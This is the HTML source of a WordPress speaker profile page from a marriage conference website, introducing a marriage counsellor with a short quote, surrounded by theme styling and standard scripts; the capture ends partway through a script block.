

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marriageconference.org/speaker/sh-zoubir-bouchikhi/
body_size: 11230
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="SH. ZOUBIR BOUCHIKHI" />
		<title>SH. ZOUBIR BOUCHIKHI &#8211; Marriage Conference</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C%2C400%2C700%2C900%7CRaleway%3A800%2C%2C400%2C700%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C%2C400%2C700%2C900%7CRaleway%3A800%2C%2C400%2C700%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C%2C400%2C700%2C900%7CRaleway%3A800%2C%2C400%2C700%2C900&#038;display=swap" /></noscript><link rel="stylesheet" href="https://marriageconference.org/wp-content/cache/min/1/737922b38fb184a1950361a5c5ec93f8.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta name="description" content="SH. ZOUBIR BOUCHIKHI" />
        <link rel='dns-prefetch' href='//marriageconference.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marriage Conference &raquo; Feed" href="https://marriageconference.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marriage Conference &raquo; Comments Feed" href="https://marriageconference.org/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>






<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-size:16px;font-weight:regular;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-size:24px;font-weight:800;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:50px;
            background-image:url();;
        }
              

        
</style>


<script type="text/javascript" src="https://marriageconference.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marriageconference.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://marriageconference.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marriageconference.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://marriageconference.org/speaker/sh-zoubir-bouchikhi/" />
<link rel='shortlink' href='https://marriageconference.org/?p=2610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marriageconference.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarriageconference.org%2Fspeaker%2Fsh-zoubir-bouchikhi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marriageconference.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarriageconference.org%2Fspeaker%2Fsh-zoubir-bouchikhi%2F&#038;format=xml" />

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://marriageconference.org/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.32.0-dev3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://marriageconference.org/wp-content/uploads/2021/02/cropped-QA-Pink-32x32.png" sizes="32x32" />
<link rel="icon" href="https://marriageconference.org/wp-content/uploads/2021/02/cropped-QA-Pink-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marriageconference.org/wp-content/uploads/2021/02/cropped-QA-Pink-180x180.png" />
<meta name="msapplication-TileImage" content="https://marriageconference.org/wp-content/uploads/2021/02/cropped-QA-Pink-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-banner-title .breadcrumb {
    background: none;
    color: #fff;
    font-weight: 700;
    font-size: 0px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}		</style>
		    </head>
    <body class="wp-singular ts-speaker-template-default single single-ts-speaker postid-2610 wp-theme-exhibz sidebar-active elementor-beta elementor-default elementor-kit-1976">
    	
<!-- header nav start-->
<header id="header" class="header header-transparent navbar-fixed ">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">
									<a class="navbar-brand logo" href="https://marriageconference.org/">
						<img width="158" height="46" src="//marriageconference.org/wp-content/uploads/2020/11/Marriage-Conference-Logo.png" alt="Marriage Conference">
					</a>
							</div><!-- Col end -->

			<div class="col-lg-7">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2137 nav-item"><a href="https://marriageconference.org/" class="nav-link">Home</a></li>
<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138 nav-item"><a href="https://marriageconference.org/about-us/" class="nav-link">About</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2142 nav-item dropdown"><a href="https://marriageconference.org/programs/" class="nav-link dropdown-toggle" data-toggle="dropdown">PROGRAMS</a>
<ul class="dropdown-menu">
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 nav-item"><a href="https://marriageconference.org/counseling/" class=" dropdown-item">COUNSELING</a>	<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144 nav-item"><a href="https://marriageconference.org/workshops/" class=" dropdown-item">WORKSHOPS</a>	<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143 nav-item"><a href="https://marriageconference.org/soul-seekers/" class=" dropdown-item">SOUL SEEKERS</a></ul>
</li>
<li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2184 nav-item dropdown"><a href="https://marriageconference.org/speakers/" class="nav-link dropdown-toggle" data-toggle="dropdown">Speakers</a>
<ul class="dropdown-menu">
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141 nav-item"><a href="https://marriageconference.org/gallery/" class=" dropdown-item">Gallery</a></ul>
</li>
<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187 nav-item"><a href="https://marriageconference.org/partners/" class="nav-link">Partners</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2139 nav-item dropdown"><a href="https://marriageconference.org/contact/" class="nav-link dropdown-toggle" data-toggle="dropdown">Contact</a>
<ul class="dropdown-menu">
	<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146 nav-item"><a href="https://marriageconference.org/faq/" class=" dropdown-item">FAQ&#8217;s</a></ul>
</li>
</ul></div></nav>

			</div>

			
							<div class="col-lg-2 d-none d-lg-block text-lg-right">
					<a class="ticket-btn btn" href="https://www.quicket.co.za/events/96554-the-marriage-conference/">
						Buy Tickets					</a>
				</div>
					</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(//marriageconference.org/new/wp-content/uploads/2018/12/about-banner.jpg);">
         <!-- Subpage title start -->
         <div class="page-banner-title ">
            <div class="text-center">
              
            <p class="banner-title">
               Welcome Exhibz 
            </p>
                                                     <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://marriageconference.org">Home</a></li>  / <li><a href="https://marriageconference.org/speaker/ ">Speaker</a></li> /   <li>SH. ZOUBIR BOUCHIKHI</li></ol>                           </div>
         </div><!-- Subpage title end -->
</div><!-- Page Banner end -->
<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
 
									<div class="content-single">

						<div class="entry-content">
							<article id="post-2610" class=" post-details post-2610 ts-speaker type-ts-speaker status-publish hentry ts-speaker_cat-malaysia-02-16">
	<!-- Article content -->
	
	<div class="entry-content clearfix ts-single-speaker">
		<div class="row">
			<div class="col-md-4">
				<div class="speaker-content">
					<div class="speaker-exhibs_photo">
						<img alt="speaker-photo" src="//marriageconference.org/new/wp-content/uploads/2020/11/ZOUBIR-BOUCHIKHI-.jpg " />
					</div>

					<h2 class="ts-title ts-speaker-title">SH. ZOUBIR BOUCHIKHI</h2>
					<div class="speaker-designation">
						MARRIAGE COUNSELLOR					</div>

					<div class="speaker-exhibs_logo">
						<img alt="speaker-logo" src="" />
					</div>
					<div class="speaker-exhibs_summery">
						<p>“Those embarking on the noble act of marriage, realize it is all about Sacrifice”</p>					</div>
					<ul class="ts-social-list">
											</ul>

				</div>
			</div>
			<div class="col-md-8">
				<div class="speaker-schedule single-speaker-schedule">
									</div>
			</div>
		</div>

			</div> <!-- end entry-content -->
</article>	
						</div> <!-- .entry-content -->

						<footer class="entry-footer clearfix">
							
													</footer> <!-- .entry-footer -->

							<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://marriageconference.org/speaker/ustadh-ahmed-saleem/">
					<h3>USTADH AHMED SALEEM</h3>
					<span><i class="icon icon-left-arrow"></i>Previous post</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://marriageconference.org/speaker/sis-dunia-shuaib/">
					<h3>SIS. DUNIA SHUAIB</h3>

					<span>Next post <i class="icon icon-right-arrow"></i></span>
				</a>
					</div>
	</nav>
					</div>

					
				     
    </div> <!-- .container -->
</div> <!--#main-content -->

     
  <footer class="ts-footer"  >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                        <li class="ts-facebook">
                                <a href="https://www.facebook.com/MarriageQA" rel="noreferrer">
                                    <i class="fa fa-facebook" aria-hidden="true"></i>
                                    <span title="Facebook">Facebook</span>
                                </a>
                            </li>
                                                        <li class="ts-twitter">
                                <a href="https://twitter.com/marriageqa" rel="noreferrer">
                                    <i class="fa fa-twitter" aria-hidden="true"></i>
                                    <span title="Twitter">Twitter</span>
                                </a>
                            </li>
                                                        <li class="ts-instagram">
                                <a href="http://instagram.com/marriage_qa" rel="noreferrer">
                                    <i class="fa fa-instagram" aria-hidden="true"></i>
                                    <span title="Instagram">Instagram</span>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                        
                    <div class="copyright-text d text-center">
                    <p >
                    &copy; 2025&nbsp;Powered by Marriage QA</a></p>
                    </div>
                       
                </div>
            </div>
        </div>
          
            <div class="BackTo">
                <a href="#" class="icon icon-chevron-up"></a>
                </div>
             
    </footer>

   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exhibz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://marriageconference.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marriageconference.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://marriageconference.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1758117435" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marriageconference.org\/wp-json\/",
